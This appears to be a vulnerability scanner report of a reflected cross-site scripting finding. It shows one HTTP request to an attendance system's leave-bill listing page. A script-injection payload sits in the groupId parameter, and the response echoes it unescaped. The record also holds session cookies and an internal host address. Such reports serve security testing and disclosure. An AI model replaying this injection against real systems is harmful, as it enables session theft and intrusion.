 Request 1
GET /csp/attendance/listLeaveBillByQo.action?
page.pageSize=10&page.currentPage=1&order.propertyName=billId&order.ascending=false&qo.processType=008001&qo.creator=&qo.state=&qo.itemId=&qo.sta
ffsn=&qo.proposer=&qo.staffName=&qo.begDate=&qo.begDate_format=yyyy-MM-dd&qo.endDate=&qo.endDate_format=yyyy-MM-dd&orgaId=&groupId=bdn1z">
<script>alert(1)<%2fscript>boml1tbkwp9 HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, application/msword, application/vnd.ms-
excel, application/vnd.ms-powerpoint, */*
Referer: http:// /csp/attendance/showLeaveBillQueryPage.action
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; .NET4.0C; .NET4.0E)
Accept-Encoding: gzip, deflate
Host: 10.131.174.59
Pragma: no-cache
Cookie: JSESSIONID=A335547ACE23F31EC45F780A09E3D670; sna_cookie=1709140100022750; BIGipServercsp6_cmp_pool=581862154.37151.0000;
BIGipServercsp6_cache_pool=682525450.33571.0000;
loginCookie="null# #null#radiobutton#false#false# #KF000329# #null#null# "
Connection: close
Response 1
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Vary: Accept-Encoding
Date: Thu, 14 Sep 2017 07:12:33 GMT
Connection: close
Server: httpPort
Content-Length: 24509
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<title>..................</title>
<meta http-equiv="pragm
...[SNIP]...
<input type="hidden" value="bdn1z"><script>alert(1)</script>boml1tbkwp9" name="groupId"/>
...[SNIP]...